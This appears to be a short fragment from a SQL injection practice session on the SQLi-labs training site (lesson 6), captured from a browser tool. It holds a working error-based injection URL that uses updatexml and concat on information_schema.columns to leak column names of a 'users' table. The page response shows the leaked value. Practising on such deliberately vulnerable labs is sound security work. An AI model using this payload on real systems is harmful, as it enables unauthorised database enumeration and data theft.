 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 0,1),0x7e),1)--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
XPATH syntax error: '~id~'
SQLI DUMB SERIES-6